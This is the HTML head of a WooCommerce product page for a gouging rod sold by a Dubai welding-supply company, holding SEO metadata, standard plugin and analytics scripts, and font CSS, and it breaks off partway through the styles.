

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product/gouging-rod-2/
body_size: 29761
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"fb13ee4927","_rest_nonce":"f332b729a2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"fb13ee4927","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"737af8be6405a8a76bc1a2cfe55f45e4","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gouging Rod - Perfect Oasis Metals LLC</title>
	<meta name="description" content="Gouging Rod is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<link rel="canonical" href="https://perfectmiddleeast.com/product/gouging-rod-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gouging Rod - Perfect Oasis Metals LLC" />
	<meta property="og:description" content="Gouging Rod is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<meta property="og:url" content="https://perfectmiddleeast.com/product/gouging-rod-2/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/perfectoasismetalsllc/" />
	<meta property="article:modified_time" content="2022-08-17T07:19:27+00:00" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectmiddleeast.com/product/gouging-rod-2/","url":"https://perfectmiddleeast.com/product/gouging-rod-2/","name":"Gouging Rod - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product/gouging-rod-2/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product/gouging-rod-2/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg","datePublished":"2021-02-27T07:46:55+00:00","dateModified":"2022-08-17T07:19:27+00:00","description":"Gouging Rod is available at our store in Dubai, UAE. For more details regarding product, Please contact us.","breadcrumb":{"@id":"https://perfectmiddleeast.com/product/gouging-rod-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectmiddleeast.com/product/gouging-rod-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product/gouging-rod-2/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg","width":1500,"height":1500,"caption":"Gouging Rod"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product/gouging-rod-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://perfectmiddleeast.com/shop/"},{"@type":"ListItem","position":3,"name":"Gouging Rod"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.2' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.2' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.2' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Gouging Rod Comments Feed" href="https://perfectmiddleeast.com/product/gouging-rod-2/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/1cf42ba0ba7d664222784182b22ca408.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.2);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.2) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.2) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.2) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.2) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.2' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.66_1761295943" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/perfectmiddleeast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/1d656b875eaa441140ba08fdda129b4c.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product/2809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://perfectmiddleeast.com/?p=2809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fgouging-rod-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fgouging-rod-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.shop-page-title.featured-title .title-bg{ background-image: url(https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
